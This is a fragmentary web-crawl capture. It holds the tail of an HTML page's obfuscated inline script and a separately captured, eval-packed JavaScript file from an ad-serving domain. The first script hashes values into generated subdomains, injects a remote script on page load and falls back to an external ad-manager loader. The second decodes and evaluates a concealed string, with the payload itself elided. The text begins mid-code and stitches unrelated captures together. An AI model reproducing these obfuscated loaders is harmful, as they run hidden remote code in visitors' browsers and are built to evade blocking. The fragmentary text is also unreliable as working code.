9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1735
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"DoOpikJmE",18,4,31))